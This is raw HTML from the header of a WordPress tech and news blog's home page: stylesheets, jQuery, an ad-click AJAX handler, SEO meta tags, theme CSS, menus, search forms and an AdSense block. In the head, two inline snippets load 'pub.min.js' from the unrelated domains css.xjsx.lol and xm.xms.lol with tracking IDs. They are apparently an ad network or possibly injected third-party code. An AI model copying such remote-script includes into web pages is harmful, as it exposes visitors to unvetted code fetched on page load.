<link rel='stylesheet' id='contact-form-7-css' href='https://www.crazyspeedtech.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.crazyspeedtech.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C500%2C600%7COpen+Sans%3Aregular%2C600%2C700&#038;display=swap&#038;ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/style.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/data/import/tech/scheme.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-social-login-style-css' href='https://www.crazyspeedtech.com/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=9.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".f66c6fc0b8d8ca3e7c420c9e4e877ab8").click(function() {
		jQuery.post(
			"https://www.crazyspeedtech.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "0105993765",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.crazyspeedtech.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.crazyspeedtech.com/wp-json/wp/v2/pages/31758" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.crazyspeedtech.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://www.crazyspeedtech.com/' />
<link rel="alternate" type="application/json+oembed" href="https://www.crazyspeedtech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.crazyspeedtech.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.crazyspeedtech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.crazyspeedtech.com%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.157.0" /><meta name="google-site-verification" content="OnKZN7w4TJiBpuOPzE5VK9TxXcYkU61MXK049udgIq8" />
<meta name="ahrefs-site-verification" content="9e9c335671d11510dafd18a1531ff9644e2851a20119b5731498a850368e5401">
<script>var pm_tag = 'F3AR';var pm_pid = "23751-751ff7e7";</script><script src="//css.xjsx.lol/js/pub.min.js" async></script>
<script>var pm_tag = 'a4s';var pm_pid = "23751-1824878d";</script><script src="//xm.xms.lol/js/pub.min.js" async></script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/www.crazyspeedtech.com\/#organization","url":"https:\/\/www.crazyspeedtech.com\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/crazyspeedtech\/","https:\/\/twitter.com\/crazyspeedtech","https:\/\/in.pinterest.com\/crazyspeedtech\/","https:\/\/www.reddit.com\/user\/crazyspeedtech","https:\/\/crazyspeedtech.tumblr.com\/","https:\/\/www.scoop.it\/topic\/crazyspeedtech"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/www.crazyspeedtech.com\/#website","url":"https:\/\/www.crazyspeedtech.com\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.crazyspeedtech.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #39434d; --j-accent-color : #4886ff; --j-heading-color : #47515a; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #39434d; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #4886ff; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #4886ff; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #4886ff; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #4886ff; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #47515a; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #47515a; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #3b6ed1; } .jeg_topbar, .jeg_topbar.dark { border-color : rgba(255,255,255,0); color : #f5f5f5; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : rgba(255,255,255,0); } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #4886ff; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-bottom-width : 0px; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #4886ff; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { border-color : #ffffff; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : #ffffff; } .jeg_nav_search { width : 100%; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #ffffff; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : rgba(255,255,255,0.1); } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : rgba(255,255,255,0.4); } .jeg_navbar_wrapper .jeg_menu li > ul { background : #39434d; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : #e1e3e7; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : #47515a; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : #47515a; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : #323a42; border-right-color : #323a42; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : #323a42; background-color : #39434d; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : #ced3dc; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : #ffffff; } .jeg_megamenu .sub-menu { background-color : #39434d; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : rgba(255,255,255,0.05); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : #f6f7fb; } .jeg_newsfeed_tags h3 { color : #f6f7fb; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : #b5d5ff; } .jeg_newsfeed_tags { border-left-color : rgba(255,255,255,0.07); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button { color : #ffffff; background-color : rgba(255,255,255,0.15); border-color : rgba(80,185,255,0); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button:hover { background-color : #4886ff; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #4886ff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Poppins,Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "Open Sans",Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="home page-template page-template-template-builder page-template-template-builder-php page page-id-31758 wp-embed-responsive jeg_toggle_light jnews jsc_normal wpb-js-composer js-comp-ver-6.7.0 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-8"><a href="https://www.crazyspeedtech.com/" aria-current="page">Home</a></li>
<li id="menu-item-5964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5964"><a href="https://www.crazyspeedtech.com/category/technology/">Technology</a></li>
<li id="menu-item-5740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5740"><a href="https://www.crazyspeedtech.com/category/business/">Business</a></li>
<li id="menu-item-5738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5738"><a href="https://www.crazyspeedtech.com/category/news/">News</a></li>
<li id="menu-item-5743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5743"><a href="https://www.crazyspeedtech.com/category/health/">Health</a></li>
<li id="menu-item-5745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5745"><a href="https://www.crazyspeedtech.com/category/travel/">Travel</a></li>
<li id="menu-item-5741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5741"><a href="https://www.crazyspeedtech.com/category/education/">Education</a></li>
<li id="menu-item-32058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32058"><a href="https://www.crazyspeedtech.com/category/food/">Food</a></li>
<li id="menu-item-32059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32059"><a href="https://www.crazyspeedtech.com/category/games/">Games</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://in.pinterest.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="https://www.reddit.com/user/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_reddit"><i class="fa fa-reddit"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<h1 class="site-title">
			<a href="https://www.crazyspeedtech.com/" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img' src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://jnews.io/tech/wp-content/uploads/sites/4/2017/02/logo@2x.png 2x" alt=""data-light-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" data-light-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://jnews.io/tech/wp-content/uploads/sites/4/2017/02/logo@2x.png 2x" data-dark-src="" data-dark-srcset=" 1x,  2x"><span style="border:0;padding:0;margin:0;position:absolute!important;height:1px;width:1px;overflow:hidden;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);white-space:nowrap">CRAZY SPEED TECH</span>			</a>
		</h1>
	</div>
<div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-8 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5964 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/technology/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5740 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5738 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5743 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5745 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5741 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32058 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/food/">Food</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32059 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/games/">Games</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.crazyspeedtech.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
                    </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
		    <div class="site-title">
	    	<a href="https://www.crazyspeedtech.com/">
		        <img class='jeg_logo_img' src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 2x" alt="CRAZY SPEED TECH"data-light-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" data-light-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 2x" data-dark-src="" data-dark-srcset=" 1x, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.crazyspeedtech.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        
<div class="jeg_main">

    <div class="jeg_container">
        <div class="jeg_content">
            <div class="jeg_vc_content">
                <div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 vc_hidden-xs jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive Add --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="9410181774" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
